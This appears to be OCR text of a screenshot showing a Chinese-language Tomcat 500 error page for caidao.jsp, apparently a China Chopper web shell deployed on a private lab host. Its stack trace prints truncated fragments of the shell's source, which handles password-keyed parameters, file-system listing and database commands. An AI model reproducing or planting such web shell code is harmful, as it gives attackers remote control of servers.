 Not secure 172.16.12.104:8080/one/caidao.jsp
0
1
7
HTTP 状态 500 – 内部服务器错误
类型异常报告
消息在第 [45] 行处理 JSP 页面 [/caidao.jsp] 时发生异常
说明服务器遇到了阻止它完成请求的意外情况。
例外
java.io.IOException：在第 [45] 行处理 JSP 页面 [/caidao.jsp] 时发生异常
42：catch(Exception e){sb.append("结果\t|\t\r\n");try{m.executeUpdate(q);sb.append("执行成功！\t|\t\r \n");
43: }catch(Exception ee){sb.append(ee.toString()+"\t|\t\r\n");}}m.close();c.close();}
44: %><%
45: 字符串 cs=request.getParameter("z0")+"";request.setCharacterEncoding(cs);response.setContentType("text/html;charset="+cs);
46: String Z=EC(request.getParameter(Pwd)+"",cs);String z1=EC(request.getParameter("z1")+"",cs);String z2=EC(request.getParameter(" z2"
47: StringBuffer sb=new StringBuffer("");try{sb.append("->"+"|");
48: if(Z.equals("A")){String s=new File(application.getRealPath(request.getRequestURI())).getParent();sb.append(s+"\t");if(! s.substrin
堆栈跟踪：
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:471)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:385)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:329)
javax.servlet.http.HttpServlet.service(HttpServlet.java:742)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
根本原因
java.io.UnsupportedEncodingException：不支持字符编码[null]
org.apache.tomcat.util.buf.B2CConverter.getCharsetLower(B2CConverter.java:100)
org.apache.tomcat.util.buf.B2CConverter.getCharset(B2CConverter.java:76)
org.apache.catalina.connector.Request.setCharacterEncoding(Request.java:1652)
org.apache.catalina.connector.RequestFacade.setCharacterEncoding(RequestFacade.java:329)
org.apache.jsp.caidao_jsp._jspService(caidao_jsp.java:165)
org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:70)
javax.servlet.http.HttpServlet.service(HttpServlet.java:742)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:443)